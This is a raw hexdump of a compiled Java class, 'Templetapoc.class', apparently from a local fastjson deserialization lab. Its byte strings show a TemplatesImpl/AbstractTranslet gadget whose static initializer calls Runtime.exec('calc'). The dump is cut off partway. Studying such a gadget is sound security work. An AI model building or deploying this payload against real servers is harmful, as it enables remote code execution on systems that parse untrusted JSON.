 D:\Users\Administrator\IdeaProjects\fastjson_Demo\src\main\java\org\example>hexdump Templetapoc.class
000000 ca fe ba be 00 00 00 34 00 27 0a 00 08 00 17 0a
000010 00 18 00 19 08 00 1a 0a 00 18 00 1b 07 00 1c 0a
000020 00 05 00 1d 07 00 1e 07 00 1f 01 00 06 3c 69 6e
000030 69 74 3e 01 00 03 28 29 56 01 00 04 43 6f 64 65
000040 01 00 0f 4c 69 6e 65 4e 75 6d 62 65 72 54 61 62
000050 6c 65 01 00 09 74 72 61 6e 73 66 6f 72 6d 01 00
000060 72 28 4c 63 6f 6d 2f 73 75 6e 2f 6f 72 67 2f 61
000070 70 61 63 68 65 2f 78 61 6c 61 6e 2f 69 6e 74 65
000080 72 6e 61 6c 2f 78 73 6c 74 63 2f 44 4f 4d 3b 5b
000090 4c 63 6f 6d 2f 73 75 6e 2f 6f 72 67 2f 61 70 61
0000a0 63 68 65 2f 78 6d 6c 2f 69 6e 74 65 72 6e 61 6c
0000b0 2f 73 65 72 69 61 6c 69 7a 65 72 2f 53 65 72 69
0000c0 61 6c 69 7a 61 74 69 6f 6e 48 61 6e 64 6c 65 72
0000d0 3b 29 56 01 00 0a 45 78 63 65 70 74 69 6f 6e 73
0000e0 07 00 20 01 00 a6 28 4c 63 6f 6d 2f 73 75 6e 2f
0000f0 6f 72 67 2f 61 70 61 63 68 65 2f 78 61 6c 61 6e
000100 2f 69 6e 74 65 72 6e 61 6c 2f 78 73 6c 74 63 2f
000110 44 4f 4d 3b 4c 63 6f 6d 2f 73 75 6e 2f 6f 72 67
000120 2f 61 70 61 63 68 65 2f 78 6d 6c 2f 69 6e 74 65
000130 72 6e 61 6c 2f 64 74 6d 2f 44 54 4d 41 78 69 73
000140 49 74 65 72 61 74 6f 72 3b 4c 63 6f 6d 2f 73 75
000150 6e 2f 6f 72 67 2f 61 70 61 63 68 65 2f 78 6d 6c
000160 2f 69 6e 74 65 72 6e 61 6c 2f 73 65 72 69 61 6c
000170 69 7a 65 72 2f 53 65 72 69 61 6c 69 7a 61 74 69
000180 6f 6e 48 61 6e 64 6c 65 72 3b 29 56 01 00 08 3c
000190 63 6c 69 6e 69 74 3e 01 00 0d 53 74 61 63 6b 4d
0001a0 61 70 54 61 62 6c 65 07 00 1c 01 00 0a 53 6f 75
0001b0 72 63 65 46 69 6c 65 01 00 10 54 65 6d 70 6c 65
0001c0 74 61 70 6f 63 2e 6a 61 76 61 0c 00 09 00 0a 07
0001d0 00 21 0c 00 22 00 23 01 00 04 63 61 6c 63 0c 00
0001e0 24 00 25 01 00 13 6a 61 76 61 2f 69 6f 2f 49 4f
0001f0 45 78 63 65 70 74 69 6f 6e 0c 00 26 00 0a 01 00
000200 17 6f 72 67 2f 65 78 61 6d 70 6c 65 2f 54 65 6d
000210 70 6c 65 74 61 70 6f 63 01 00 40 63 6f 6d 2f 73
000220 75 6e 2f 6f 72 67 2f 61 70 61 63 68 65 2f 78 61
000230 6c 61 6e 2f 69 6e 74 65 72 6e 61 6c 2f 78 73 6c
000240 74 63 2f 72 75 6e 74 69 6d 65 2f 41 62 73 74 72
000250 61 63 74 54 72 61 6e 73 6c 65 74 01 00 39 63 6f
000260 6d 2f 73 75 6e 2f 6f 72 67 2f 61 70 61 63 68 65
000270 2f 78 61 6c 61 6e 2f 69 6e 74 65 72 6e 61 6c 2f
000280 78 73 6c 74 63 2f 54 72 61 6e 73 6c 65 74 45 78
000290 63 65 70 74 69 6f 6e 01 00 11 6a 61 76 61 2f 6c
0002a0 61 6e 67 2f 52 75 6e 74 69 6d 65 01 00 0a 67 65
0002b0 74 52 75 6e 74 69 6d 65 01 00 15 28 29 4c 6a 61
0002c0 76 61 2f 6c 61 6e 67 2f 52 75 6e 74 69 6d 65 3b
0002d0 01 00 04 65 78 65 63 01 00 27 28 4c 6a 61 76 61